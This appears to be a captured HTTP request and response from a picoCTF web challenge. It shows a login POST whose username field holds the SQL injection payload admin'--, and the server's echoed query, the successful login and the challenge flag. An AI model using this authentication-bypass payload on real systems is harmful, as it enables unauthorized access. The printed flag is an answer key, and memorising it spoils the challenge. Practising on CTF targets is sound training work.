 Request
Pretty Raw Hex \n
1 POST /problem/53751/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://jupiter.challenges.picoctf.org/problem/53751/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 username=admin'--&password=z&debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 07 Jan 2025 08:27:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Strict-Transport-Security: max-age=0
7 Content-Length: 182
8
9 <pre>
username: admin'--
10 password: z
11 SQL query: SELECT * FROM users WHERE name='admin'--' AND password='z'
12 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{m0R3_SQL_plz_c34df170}
</p>